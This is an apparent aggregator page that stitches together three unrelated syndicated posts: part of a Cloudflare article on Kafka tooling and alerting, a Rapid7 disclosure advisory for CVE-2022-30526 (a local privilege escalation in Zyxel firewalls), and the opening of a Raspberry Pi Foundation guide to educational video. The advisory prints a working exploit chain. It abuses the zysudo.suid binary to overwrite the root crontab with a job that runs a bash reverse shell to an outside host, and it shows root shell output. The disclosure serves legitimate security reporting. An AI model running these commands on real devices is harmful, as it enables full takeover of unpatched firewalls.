

Alongside the Messagebus-Client library, we also provide a repo called Messagebus Schema. This is a schema registry for all message types that will be sent over our Messagebus cluster. For message format, we use protobuf and have been very happy with that decision. Previously, our team had used JSON for some of our kafka schemas, but we found it much harder to enforce forward and backwards compatibility, as well as message sizes being substantially larger than the protobuf equivalent. Protobuf provides strict message schemas (including type safety), the forward and backwards compatibility we desired, the ability to generate code in multiple languages as well as the files being very human-readable.

We encourage heavy commentary before approving a merge. Once merged, we use prototool to do breaking change detection, enforce some stylistic rules and to generate code for various languages (at time of writing it’s just Go and Rust, but it is trivial to add more).

Using Apache Kafka to process 1 trillion messages
An example Protobuf message in our schema

Furthermore, in Messagebus Schema we store a mapping of proto messages to a team, alongside that team’s chat room in our internal communication tool. This allows us to escalate issues to the correct team easily when necessary.

One important decision we made for the Messagebus cluster is to only allow one proto message per topic. This is configured in Messagebus Schema and enforced by the Messagebus-Client. This was a good decision to enable easy adoption, but it has led to numerous topics existing. When you consider that for each topic we create, we add numerous partitions and replicate them with a replication factor of at least three for resilience, there is a lot of potential to optimize compute for our lower throughput topics.

Observability

Making it easy for teams to observe Kafka is essential for our decoupled engineering model to be successful. We therefore have automated metrics and alert creation wherever we can to ensure that all the engineering teams have a wealth of information available to them to respond to any issues that arise in a timely manner.

We use Salt to manage our infrastructure configuration and follow a Gitops style model, where our repo holds the source of truth for the state of our infrastructure. To add a new Kafka topic, our engineers make a pull request into this repo and add a couple of lines of YAML. Upon merge, the topic and an alert for high lag (where lag is defined as the difference in time between the last committed offset being read and the last produced offset being produced) will be created. Other alerts can (and should) be created, but this is left to the discretion of application teams. The reason we automatically generate alerts for high lag is that this simple alert is a great proxy for catching a high amount of issues including:

  • Your consumer isn’t running.
  • Your consumer cannot keep up with the amount of throughput or there is an anomalous amount of messages being produced to your topic at this time.
  • Your consumer is misbehaving and not acknowledging messages.

For metrics, we use Prometheus and display them with Grafana. For each new topic created, we automatically provide a view into production rate, consumption rate and partition skew by producer/consumer. If an engineering team is called out, within the alert message is a link to this Grafana view.

Using Apache Kafka to process 1 trillion messages

In our Messagebus-Client, we expose some metrics automatically and users get the ability to extend them further. The metrics we expose by default are:

For producers:

  • Messages successfully delivered.
  • Message failed to deliver.

For consumer:

  • Messages successfully consumed.
  • Message consumption errors.

Some teams use these for alerting on a significant change in throughput, others use them to alert if no messages are produced/consumed in a given time frame.

A Practical Example

As well as providing the Messagebus framework, the Application Services team looks for common concerns within Engineering and looks to solve them in a scalable, extensible way which means other engineering teams can utilize the system and not have to build their own (thus meaning we are not building lots of disparate systems that are only slightly different).


One example is the Alert Notification System (ANS). ANS is the backend service for the “Notifications” tab in the Cloudflare dashboard. You may have noticed over the past 12 months that new alert and policy types have been made available to customers very regularly. This is because we have made it very easy for other teams to do this. The approach is:

  • Create a new entry into ANS’s configuration YAML (We use CUE lang to validate the configuration as part of our continuous integration process);
  • Import our Messagebus-Client into your code base;
  • Emit a message to our alert topic when an event of interest takes place.

That’s it! The producer team now has a means for customers to configure granular alerting policies for their new alert that includes being able to dispatch them via Slack, Google Chat or a custom webhook, PagerDuty or email (by both API and dashboard). Retrying and dead letter messages are managed for them, and a whole host of metrics are made available, all by making some very small changes.

Using Apache Kafka to process 1 trillion messages

What’s Next?

Usage of Kafka (and our Messagebus tools) is only going to increase at Cloudflare as we continue to grow, and as a team we are committed to making the tooling around Messagebus easy to use, customizable where necessary and (perhaps most importantly) easy to observe. We regularly take feedback from other engineers to help improve the Messagebus-Client (we are on the fifth version now) and are currently experimenting with abstracting the intricacies of Kafka away completely and allowing teams to use gRPC to stream messages to Kafka. Blog post on the success/failure of this to follow!

If you’re interested in building scalable services and solving interesting technical problems, we are hiring engineers on our team in Austin, and Remote US.

CVE-2022-30526 (Fixed): Zyxel Firewall Local Privilege Escalation

Post Syndicated from Jake Baines original https://blog.rapid7.com/2022/07/19/cve-2022-30526-fixed-zyxel-firewall-local-privilege-escalation/

CVE-2022-30526 (Fixed): Zyxel Firewall Local Privilege Escalation

Rapid7 discovered a local privilege escalation vulnerability affecting Zyxel firewalls. The vulnerability allows a low privileged user, such as nobody, to escalate to root on affected firewalls. To exploit this vulnerability, a remote attacker must first establish shell access on the firewall, for example by exploiting CVE-2022-30525.

The following table contains the known affected models.

Affected Model
USG FLEX 100, 100W, 200, 500, 700
USG20-VPN, USG20W-VPN
ATP 100, 200, 500, 700, 800
VPN 50, 100, 300, 1000

Patching CVE-2022-30525 and removing the firewall administration interface from the internet should significantly reduce the risk of this vulnerability being exploited.

Product Description

The affected firewalls are advertised for both small branch and corporate headquarter deployments. They offer VPN solutions, SSL inspection, web filtering, intrusion protection, email security, and advertise up to 5 Gbps throughput through the firewall.

CVE-2022-30526: Local Privilege Escalation

In our previous disclosure of CVE-2022-30525, we demonstrated an attack that allowed a remote and unauthenticated attacker to execute commands as nobody. CVE-2022-30526 allows nobody to become root. This is achieved using a suid binary named zysudo.suid.

bash-5.1$ zysudo.suid
zysudo.suid
Usage: zysudo.suid <command> <arg1> <arg2> ...
	The maximum number of argument is 16

zysudo.suid allows a low privileged user to execute an allow-list of commands with root privileges. The allow list is fairly long:

/sbin/iptables -L
/sbin/ip6tables -L
/sbin/ipset -L
/bin/touch
/bin/rm -f
/bin/rm
/usr/bin/zip
/bin/mv
/bin/chmod 777 /tmp
/bin/cat
/bin/echo
/sbin/sysctl
/bin/dmesg
/usr/bin/killall -q -USR1 diagnosed
/usr/bin/killall -q -USR2 diagnosed
/usr/bin/killall -q -SYS diagnosed
/usr/bin/killall -9 resd
/usr/bin/killall -SIGUSR2 zyshd_wd
/bin/kill -0
/usr/bin/gdb
/bin/ls
/usr/bin/pmap
/bin/cp
/bin/chown
/bin/mkdir
/usr/local/bridge-util/brctl show
/bin/ping
/usr/sbin/ping6
/usr/sbin/sdwan_interface
/usr/bin/timeout 10s /usr/bin/openssl s_client -CAfile /share/ztp/certificate/ca_chain.pem -cert /share/ztp/certificate/edge_certificate.pem -key /share/ztp/certificate/edge_privkey.pem -host
/usr/bin/timeout 10s /usr/bin/openssl s_client -CAfile /share/ztp/certificate/ca_chain_f.pem -cert /share/ztp/certificate/edge_certificate_f.pem -key /share/ztp/certificate/edge_privkey_f.pem -host
/usr/sbin/usmgt m
/usr/sbin/usmgt u
/usr/bin/killall -SIGUSR1 pcap_monitor
/usr/bin/killall -SIGUSR2 pcap_monitor
/usr/local/bin/sdwan_log_backup.sh
/usr/bin/zykit_info -n
/usr/local/bin/speedtest
/usr/local/bin/speedtest-cli

The commands are executed using execv so command injection is a concern. The problem is that a few of these commands allow low-privileged attackers to overwrite files with arbitrary content. There are some other bad things in here (e.g. rm) but we’ll focus on file writing.

Much of the firewall’s filesystem is read-only squashfs. Simply modifying a binary that will be executed as root in /bin/, /sbin/ and the like isn’t an option. However, there is at least one file that an attacker can modify in order to reliably escalate to root: /var/zyxel/crontab.

/var/zyxel/crontab is the crontab file used by cron. An attacker can simply append a new job to the end of the crontab to get root privileges:

bash-5.1$ cp /var/zyxel/crontab /tmp/crontab
bash-5.1$ echo -en '#!/bin/bash\n\nexec bash -i &>/dev/tcp/10.0.0.28/1270 <&1\n' > /tmp/exec_me
bash-5.1$ chmod +x /tmp/exec_me
bash-5.1$ echo "* * * * * root /tmp/exec_me" >> /tmp/crontab
bash-5.1$ zysudo.suid /bin/cp /tmp/crontab /var/zyxel/crontab

Above the attacker copies the active crontab to /tmp/. Then they use echo to create a new script called /tmp/exec_me. The new script, when executed, will start a reverse shell to 10.0.0.28:1270. Execution of the new script is appended to /tmp/crontab. Then /var/zyxel/crontab is overwritten with the malicious /tmp/crontab using zysudo.suid. cron will execute the appended command as root within the next 60 seconds:

albinolobster@ubuntu:~$ nc -lvnp 1270
Listening on 0.0.0.0 1270
Connection received on 10.0.0.14 36836
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1# id
id
uid=0(root) gid=0(root) groups=0(root)
bash-5.1# uname -a
uname -a
Linux usgflex100 3.10.87-rt80-Cavium-Octeon #2 SMP Tue Mar 15 05:14:51 CST 2022 mips64 Cavium Octeon III V0.2 FPU V0.0 ROUTER7000_REF (CN7020p1.2-1200-AAP) GNU/Linux
bash-5.1# 

CVE-2022-30525 Patch Adoption


CVE-2022-30526 is only useful when used with another vulnerability, such as CVE-2022-30525. Rapid7 has been monitoring patch adoption on Shodan since CISA added the vulnerability to their Known Exploited Vulnerabilities Catalog. We are happy to note that patch adoption has continued to rise over time.

CVE-2022-30526 (Fixed): Zyxel Firewall Local Privilege Escalation

Metasploit Module

A Metasploit module has been developed for this vulnerability. The module is best used in conjunction with the previously published Zyxel Firewall ZTP Unauthenticated Command Injection. The following video demonstrates escalation from nobody to root access:


CVE-2022-30526 (Fixed): Zyxel Firewall Local Privilege Escalation

Credit

These issues were discovered by Jake Baines of Rapid7, and they are being disclosed in accordance with Rapid7’s vulnerability disclosure policy.

Remediation

Zyxel released a fix for this issue on July 19, 2022. Please see Zyxel’s advisory for detailed patching information.

Disclosure Timeline

April 2022 – Discovered by Jake Baines
April 13, 2022 – Rapid7 discloses to [email protected]. Proposed disclosure date June 14, 2022.
April 14, 2022 – Zyxel acknowledges receipt.
April 20, 2022 – Rapid7 asks for an update and shares delight over “Here is how to pronounce ZyXEL’s name”.
April 21, 2022 – Zyxel acknowledges reproduction of the vulnerabilities.
April 29, 2022 – Zyxel disputes that the LPE is a vulnerability, instead calls it “a design flaw.”
April 29, 2022 – Rapid7 asks about CVE assignment, guidance on coordinated disclosure, and for the vendor to reconsider their stance on the LPE.
May 9, 2022 – Zyxel indicates fixing the LPE will take time. Asks Rapid7 to hold full disclosure until November.
May 9, 2022 – Rapid7 informs Zyxel of the intent to disclose this issue on June 14, 2022.
May 10, 2022 – Zyxel acknowledges and plans to coordinate. Assigns CVE-2022-30526.
May 11, 2022 – Rapid7 reaffirms plan to wait until June 14.
May 12, 2022 – Zyxel catches accidental mentions of LPE in planned disclosure for CVE-2022-30525.
May 12, 2022 – Rapid7 removes the reference.
May 23, 2022 – Zyxel says they are pushing disclosure for CVE-2022-30526 out to July 19.
May 23, 2022 – Rapid7 agrees to July 19 disclosure date.
July 19, 2022 – Zyxel publishes their advisory.
July 19, 2022 – Rapid7 publishes this advisory.

How to create great educational video content for computing and beyond

Post Syndicated from Michael Conterio original https://www.raspberrypi.org/blog/how-to-create-educational-video-content-computing-computer-science/

Over the past five years, we’ve made lots of online educational video content for our online courses, for our Isaac Computer Science platform for GCSE and A level, and for our remote lessons based on our Teach Computing Curriculum hosted on Oak National Academy.

We have learned a lot from experience and from learner feedback, and we want to share this knowledge with others. We’re also aware there’s always more to learn from people across the computing education community. That’s one reason we’re continually working to broaden the range of educators we work with. Another is that we want all learners to see themselves represented in our educational materials, because everyone belongs in computer science.

Facilitators and participants involved in the Teach Online programme.
RPF staff and the Teach Online participants

To make progress with all these goals, we ran a pilot programme for educators called Teach Online at the end of 2021 and the start of 2022. Through Teach Online, we provided twelve educators with training, opportunities, and financial and material support to help them with creating online educational content, particularly videos.

Over five online sessions and a final in-person day, we trained them in not only the production of educational videos, but also some of the pedagogy behind it. The pilot programme has now finished, and we thought we’d share some of the key points from the sessions with you in the wider community.

Learning to create a great online learning experience

When you learn new skills and knowledge, it’s important to think about how you apply these. For this reason, a useful question you can use throughout the learning process is “Why?”. So as you think about how to create the best online learning experience, ask yourself in different contexts throughout the content design and production:

  • Why am I using this style of video to illustrate this topic?
  • Why am I presenting these ideas in this order?
  • Why am I using this choice of words?

For example, it’s easy to default to creating ‘talking head’ videos featuring one person talking directly to the camera. But you should always ask why — what are the reasons for using a ‘talking head’ style. Instead, or in addition, you can make videos more engaging and support the learning experience by:

  • Turning the video into an interview
  • Adding other camera angles or screencasts to focus on demonstrations
  • Cutting away to B-roll footage (additional video that can provide context or related action, while the voiceover continues) or to still images that help connect a concept to concrete examples
Teach Computing programme participant.
Teach Online participants explored different ways to make their videos engaging

Planning is key

By planning your content carefully instead of jumping into production right away, you can:

  • Better visualise what your video should look like by creating a storyboard
  • Keep learners engaged by deliberately splitting learning up into smaller chunks while still keeping a narrative flow between them
  • Develop your learners’ understanding of key computing concepts by using semantic waves to unpack and repack concepts

The Teach Online participants told us that they particularly enjoyed learning more about planning videos:

“I now understand that a little planning can make the difference between a mediocre online learning experience and a professional-looking valuable learning experience.” – Educator who participated in our Teach Online programme

“Planning the session using a storyboard is so helpful to visualise the actual recording.” – Educator who participated in our Teach Online programme

Storyboard from a Teach Computing participant.
Storyboards are a great option to plan online learning experiences

Considering equity, diversity, and inclusion

We are committed to making computing and computer science accessible and engaging, so we embed measures to improve equity, diversity, and inclusion throughout our free learning and teaching resources, including the Teach Online programme. It’s important not to leave this aspect of creating educational content as an afterthought: you can only make sure that your content is truly as equitable and inclusive as you can make it if you address this at every stage of your process. As an added bonus, many ways of making your content more accessible not only benefit learners with specific needs, but support and engage all of your audience so everyone can learn more easily.

Best practices that you can use while creating online content include:

Connecting with your learner audience

One of video’s key advantages is the ability to immediately connect with the audience. To help with that, you can try to talk directly to a single viewer, using “you” and “I” rather than “we”. You can also show off your personality in the presentation slides you use and the backgrounds of your videos.

“[I will use my learning from the programme] by adapting teaching and learning to actively engage learners.” – Educator who participated in our Teach Online programme

It’s important to find your own personal presenting style. There is not one perfect way to present, and you should experiment to find how you are best able to communicate with your viewers. How formal or informal will you be? Is your delivery calm or energetic? Whatever you decide, you may want to edit your script to better fit your style. A practical tip for doing this is to read your video scripts aloud while you are writing them to spot any language that feels awkward to you when spoken. 

“It was really great to try the presenting skills, and I learned a lot about my style.” – Educator who participated in our Teach Online programme

A videographer preparing to film a course presenter.

Connecting with each other

